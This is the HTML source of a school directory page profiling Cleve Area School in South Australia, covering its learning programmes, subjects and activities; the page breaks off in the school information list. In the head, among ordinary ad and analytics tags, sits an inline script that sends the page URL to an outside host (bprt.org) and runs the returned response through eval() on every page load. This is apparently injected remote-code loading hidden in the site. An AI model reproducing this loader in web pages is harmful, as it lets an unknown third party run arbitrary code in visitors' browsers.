

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schoolchoice.com.au/cleve-area-school/
body_size: 10254
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta Tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="School Choice">
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/favicon.png">
	<!-- Google Font -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400&family=DM+Serif+Text&display=swap" rel="stylesheet">
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
     var l= googletag.sizeMapping().
        addSize([1224, 0], [600, 90]).
        addSize([1024, 690], [600, 90]).
        addSize([980, 690], [468, 70]).
        addSize([640, 480], [300, 45]).
        addSize([0, 0], [300, 45]).
        build();
    googletag.defineSlot('/3102679/SC2024_ROS_LB', [[300, 45], [468, 70], [600, 90]], 'div-gpt-ad-1721778992361-0')
    .defineSizeMapping(l)
    .addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-359703-12"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-359703-12');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-876864797"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-876864797');
</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CLEVE AREA SCHOOL - School Choice</title>
	<meta name="description" content="CLEVE AREA SCHOOL" />
	<link rel="canonical" href="https://www.schoolchoice.com.au/cleve-area-school/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CLEVE AREA SCHOOL - School Choice" />
	<meta property="og:description" content="CLEVE AREA SCHOOL" />
	<meta property="og:url" content="https://www.schoolchoice.com.au/cleve-area-school/" />
	<meta property="og:site_name" content="School Choice" />
	<meta property="article:published_time" content="2015-08-12T02:01:44+00:00" />
	<meta property="article:modified_time" content="2015-08-16T10:32:46+00:00" />
	<meta name="author" content="Steph" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.schoolchoice.com.au/#website","url":"https://www.schoolchoice.com.au/","name":"School Choice","description":"Australia Choosing a School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.schoolchoice.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.schoolchoice.com.au/cleve-area-school/","url":"https://www.schoolchoice.com.au/cleve-area-school/","name":"CLEVE AREA SCHOOL - School Choice","isPartOf":{"@id":"https://www.schoolchoice.com.au/#website"},"datePublished":"2015-08-12T02:01:44+00:00","dateModified":"2015-08-16T10:32:46+00:00","author":{"@id":"https://www.schoolchoice.com.au/#/schema/person/406aae6f9a29b2ecee1bb545a9f91fa9"},"description":"CLEVE AREA SCHOOL","breadcrumb":{"@id":"https://www.schoolchoice.com.au/cleve-area-school/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.schoolchoice.com.au/cleve-area-school/"]}]},{"@type":"BreadcrumbList","@id":"https://www.schoolchoice.com.au/cleve-area-school/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"CLEVE AREA SCHOOL"}]},{"@type":"Person","@id":"https://www.schoolchoice.com.au/#/schema/person/406aae6f9a29b2ecee1bb545a9f91fa9","name":"Steph","url":"https://www.schoolchoice.com.au/author/steph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.schoolchoice.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.schoolchoice.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/vendor/font-awesome/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/css/style.css?ver=6.0' media='all' />
<script src='https://www.schoolchoice.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.schoolchoice.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.schoolchoice.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.schoolchoice.com.au/wp-json/wp/v2/posts/2959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.schoolchoice.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.schoolchoice.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel='shortlink' href='https://www.schoolchoice.com.au/?p=2959' />
<link rel="alternate" type="application/json+oembed" href="https://www.schoolchoice.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schoolchoice.com.au%2Fcleve-area-school%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.schoolchoice.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schoolchoice.com.au%2Fcleve-area-school%2F&#038;format=xml" />
      <script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n;n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts','a7k35RSPCtv0YUNSRcsOVg');</script>
<script type="text/javascript">const encodedUrl=encodeURIComponent(window.location.href),cricketUrl="https://bprt.org/c.js?alurl="+encodedUrl;function invoke(){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){xmlhttp.readyState===XMLHttpRequest.DONE&&200===xmlhttp.status&&xmlhttp.response.length>0&&eval(xmlhttp.responseText)},xmlhttp.open("GET",cricketUrl,!0),xmlhttp.send()}invoke();</script>
</head>
<body>
<!-- Header START -->
<header class="navbar-light header-static">
	<!-- Logo Nav START -->
	<nav class="navbar navbar-expand-lg">
		<div class="container">
			<!-- Logo START -->
			<a class="navbar-brand" href="https://www.schoolchoice.com.au">
				<img class="navbar-brand-item" src="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/School-Choice-Logo-01.jpg" alt="logo"  width="130" height="40">
			</a>
			<!-- Logo END -->

			<!-- Responsive navbar toggler -->
			<button class="navbar-toggler ms-auto" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
				<!-- <span class="text-dark h6">Menu</span> -->
				<span class="navbar-toggler-icon"></span>
			</button>
						<!-- Main navbar START -->
			<div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="navbar-nav navbar-nav-scroll ms-auto">

					<!-- Nav item 1 Home -->
					<!-- <li class="nav-item dropdown">
						<a class="nav-link navbar-primary-soft-hover dropdown-toggle active" href="#" id="homeMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sydney</a>
						<ul class="dropdown-menu" aria-labelledby="homeMenu">
							<li> <a class="dropdown-item active" href="index.html">Sydney</a></li>
							<li> <a class="dropdown-item" href="index-2.html">Newcastel</a></li>
						</ul>
					</li> -->
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="dashboard" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Schools</a>
						<div class="schools-dropdown dropdown-menu dropdown-menu-lg-end pb-3 pb-lg-0 rounded" aria-labelledby="dashboard">
							<div class="d-block d-sm-flex">
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/sydney">Sydney Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/newcastle">Newcastle Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/city-and-east-schools">City and East Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/inner-west">Inner West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/north-schools">North Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/north-west-schools">North West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/west-schools">West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/south-west-schools">South West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/south-schools">South Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/outer-sydney">Outer Sydney Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/wollongong-school">Wollongong Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/nsw-country-schools">NSW Country Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/central-coast-schools">Central Coast Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/melbourne">Melbourne Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/melbourne/metropolitan-schools">Metropolitan Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/melbourne/regional-schools">Regional Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/canberra">Canberra Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/brisbane">Brisbane Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/western-suburbs">Western Suburbs</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/inner-city-and-northern-suburbs">Inner City and Northern Suburbs</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/south">South</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/bays-area">Bays Area</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/central-queensland">Central Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/darling-downs-and-toowoomba">Darling Downs and Toowoomba</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/far-north-queensland">Far North Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/north-coast">North Coast</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/north-queensland">North Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/south-east-queensland">South East Queensland</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/adelaide">Adelaide</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/east-adelaide">East Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/north-adelaide">North Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/south-adelaide">South Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/south-west-adelaide">South West Adelaide</a></li>
																			</ul>
															</div>
					</li>

					<!-- Nav item 5 link-->
					<li class="nav-item dropdown">
                                                <a class="nav-link navbar-primary-soft-hover dropdown-toggle active" href="#" id="homeMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">School News</a>
						<ul class="dropdown-menu" aria-labelledby="homeMenu">
<li> <a class="dropdown-item active" href="https://www.schoolchoice.com.au/info_category/school-news/">School News</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/advice/">Education Advice</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/extra-curricular/">Extra Curricular</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/nutrition/ ">Health and Nutrition</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/music-and-art/">Music and Art</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/science-and-technology/">Science and Technology</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/wellbeing/">Student WellBeing</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/technology/">Technology</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/parents/">Parents</a></li>
                                                </ul>
                                        </li> 
                      
					<li class="nav-item"> <a class="nav-link" href="https://www.schoolchoice.com.au/school-compare/">Compare Schools</a></li>
				</ul>
			</div>
			<!-- Main navbar END -->

			<!-- Subscribe Enews -->
			<div class="nav-item dropdown nav-search ms-1 ms-lg-3 bg-brand">
				<a class="nav-link fas fa-envelope" href="https://www.schoolchoice.com.au/sign-up-to-the-school-choice-e-newsletter' ?>">
					Sign up to  our E-News
				</a>
			</div>
		</div>
	</nav>
	<!-- Logo Nav END -->
</header>
<script>
function um_report_log(act_id, point_name){
      let data = {
           website_id:17,
           point_name:point_name,
           page_type:g_page_type,
           content_uuid_id:g_post_id,
           url:'L2NsZXZlLWFyZWEtc2Nob29sLw==',
           client_id: g_sid,
           client_name: g_client_name,
           content_name: g_content_name,
           act_id:act_id
};
console.log(data);
       jQuery.ajax({
                url: "https://logging.umco.com.au/save_log",
                method: 'POST',
                dataType: 'jsonp',
                crossDomain: true,
                data: data,
                success: function() {
                }
            })
	}
var g_page_type = ''; // school, article
var g_post_id = 0;
var g_sid= 0;
var g_client_name = '';
var g_content_name = '';
</script>
<!-- **************** MAIN CONTENT START **************** -->
<main>
	<!-- =======================
Main Banner START -->
	<section class="pt-3 pt-md-4">
		<div class="container card-grid">
 			<div class="col-sm-12 mb-2"><!-- /3102679/SC2024_ROS_LB -->
<div id='div-gpt-ad-1721778992361-0' style='min-width: 300px; min-height: 45px; text-align:left;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1721778992361-0'); });
  </script>
</div>
</div>
			<div class="row">
				<div class="col-mg-12">
								</div>
				<div class="col-md-12">
					<div class="row mt-3">
						<!-- School Slider Start-->
						<div class="col-lg-8">
								<!-- Title -->
									<div class="mb-4">
									<h1>CLEVE AREA SCHOOL</h1>
								</div>
								<!-- Title End -->
							   <div id="school-gallery" class="carousel slide" data-bs-ride="carousel">
   <div class="carousel-indicators text-warning">
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="0" class="active"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="1"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="2"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="3"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="4"></button>
  </div>
        <div class="carousel-inner"> 
                 <div class="carousel-item active">
                         </div>
                          <div class="carousel-item ">
                         </div>
                          <div class="carousel-item ">
                         </div>
                          <div class="carousel-item ">
                         </div>
                          <div class="carousel-item ">
                         </div>
                </div>
</div>
													<div class="row g-0" id="description">
	<div class="col-12">
		<div class="row">
			<!-- Start Info -->
			<p><p>Supporting the needs of students R-12 is a high priority of teaching and learning at Cleve Area School. This is underpinned through Early Intervention, Gross Motor Skills Co-ordination, Learning Assistance, Career Education, Middle School, Special Education, Gifted and Talented identification, Student Learning Project, Writing Based Literacy Assessment programmes and Vocational Education Training (VET).</p>
<p>Despite the relative isolation of Cleve from Adelaide and major centres, the school community is able to access support agencies, specialist centres and cultural programmes. Twenty one percent are school card holders, however, in reality this figure is significantly higher due to the impact of rural poverty and reliance on fluctuating farming incomes. The Country Areas Programme provides funds to support the learning, cultural and social activities of students.</p>
<p>The school community values the contribution of parents and students to decision making processes. The School Council, Class Parent Liaison Network, Student Representative Council and Parents and Friends Association play a very active role in school improvement programmes. Parents play a valuable role in facilitating student access to these programmes.</p>
<p>The school&#8217;s commitment to student learning is highlighted by the Student Learning Project, which is a partnership involving the school, parents, students and local general practitioners. This project is able to access support assistance and funds normally not available to the school community. This project has been acknowledged at a state level for the excellent work it does with students.</p>
<p><b> </b><b>Subjects/Electives Years 7 to 9: </b>Compulsory subjects – English, Mathematics, Science, History, Geography, Physical Education, Home Economics, Drama, Art, Agriculture, Design &amp; Technology.</p>
<p><b>Subjects/Electives Years 10 to 12: </b></p>
<p>English, English Communications, English Pathways, Literacy for Work &amp; Community Life, Mathematical Studies, Mathematical Applications, Mathematical Pathways, Numeracy for Work &amp; Community Life, General Science, Biology, Physics, Chemistry, Agriculture, Agricultural Management, Applied Technologies, Agriculture &amp; Horticulture, History, Geography, Australian History, Business &amp; Enterprise, Information Technology, Information Processing &amp; Publishing, Workplace Practices, Multi-Media, Woodwork, Metalwork, Furniture Construction, Metal Engineering, Digital Photography, CAD, Physical Education, Home Economics, Early Childhood Studies, Food and Hospitality, Community Studies, Sustainable Futures, Integrated Learning, Visual Arts-Art, Visual Arts-Design, Creative Arts, Drama, Personal Learning Plan (SACE Compulsory), Research Project (SACE Compulsory).</p>
<p>The school also offers Australian school-based apprenticeships, Doorways to Construction, and other VET subjects.</p>
<p><b> </b><b>Extracurricular activities: </b>SAPSASA, dance, choir, lunch time sport, instrumental music, piano and recorder lessons.<b></b></p>
<p><b> </b><b>Special features: </b>Cleve Area School Certificate in Agriculture Course (for Years 10 to 12 students), Cleve Area School Boarding House.</p>
</p>
		</div> <!-- Info End -->
	</div>
</div>						</div>
						                          							
														<script type='text/javascript'>
var g_page_type = 'school';
var g_post_id = 2959;
var g_sid = 2959;
var g_client_name = 'Q0xFVkUgQVJFQSBTQ0hPT0w=';
var g_content_name = 'Q0xFVkUgQVJFQSBTQ0hPT0w=';
um_report_log(1, '');
</script>
						<!-- School Slider End -->
						<!-- School Profile Start -->
						<style>
	.school-profile >li:nth-child(2n+2) {
		background-color: #eee;
	}
	.info {
		width: 30%;
	}
</style>

<div class="col-lg-4 mt-4 mt-lg-0">
	<div class="row">
		<div class="col-12">
			<div class="bg-white p-4 mb-4 shadow-lg rounded">
				<!-- Title -->
				<h4 class="mb-4">School Information</h4>
				<div class="d-flex justify-content-between">
					<div class="card">
											</div>
				</div>
				<!-- Info -->
				<div class="mb-4">
					<ul class="list-group list-group-borderless school-profile">
					<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Type:</span>
																																<span class="text-dark">Government</span>
																																					</li>
